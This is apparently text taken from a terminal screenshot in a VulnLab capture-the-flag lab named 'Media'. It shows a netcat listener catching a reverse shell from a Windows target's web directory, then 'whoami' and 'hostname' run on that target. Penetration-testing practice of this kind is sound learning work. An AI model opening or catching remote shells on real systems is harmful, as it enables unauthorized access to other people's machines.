 remo@Remo: ~ × C:\Windows\system32\conhost.exe × remo@Remo: ~/VulnLab/Media ×
┌──(remo㉿Remo)-[~/VulnLab/Media]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.8.5.233] from (UNKNOWN) [10.10.70.160] 50987
Microsoft Windows [Version 10.0.20348.1970]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
whoami
nt authority\local service
C:\xampp\htdocs>hostname
hostname
MEDIA
C:\xampp\htdocs>